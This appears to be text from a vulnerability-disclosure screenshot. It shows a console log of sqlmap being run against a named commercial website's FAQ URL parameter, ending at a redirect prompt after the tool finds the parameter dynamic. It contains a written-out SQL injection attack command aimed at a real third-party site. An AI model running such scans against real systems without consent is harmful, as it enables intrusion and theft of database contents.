 [*] shutting down at 23:34:03
[root@Hacker]# Sqlmap -u http://www.innisfree.cn/mFaq.do?code=FA01
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:34:10
[23:34:11] [INFO] testing connection to the target url
[23:34:11] [INFO] testing if the url is stable, wait a few seconds
[23:34:13] [INFO] url is stable
[23:34:13] [INFO] testing if GET parameter 'code' is dynamic
[23:34:13] [INFO] confirming that GET parameter 'code' is dynamic
[23:34:13] [INFO] GET parameter 'code' is dynamic
sqlmap got a 302 redirect to 'http://www.innisfree.cn/Error.do'. Do you want to
follow? [Y/n] y
www.wooyun.org